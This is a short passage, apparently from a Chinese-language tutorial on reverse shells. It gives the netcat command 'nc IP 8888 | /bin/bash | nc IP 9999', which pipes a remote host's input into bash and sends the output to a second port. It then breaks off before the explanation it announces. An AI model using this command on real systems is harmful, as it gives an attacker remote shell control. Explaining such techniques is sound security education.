 当然上面的写法还可以换成 nc IP 8888 | /bin/bash | nc IP 9999 ,本质上都是一样的。以 nc IP 8888 | /bin/bash | nc IP 9999 为例来进行说明: